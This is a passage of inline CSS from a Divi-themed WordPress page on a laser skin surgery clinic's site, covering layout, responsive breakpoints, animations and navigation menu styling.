.et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu 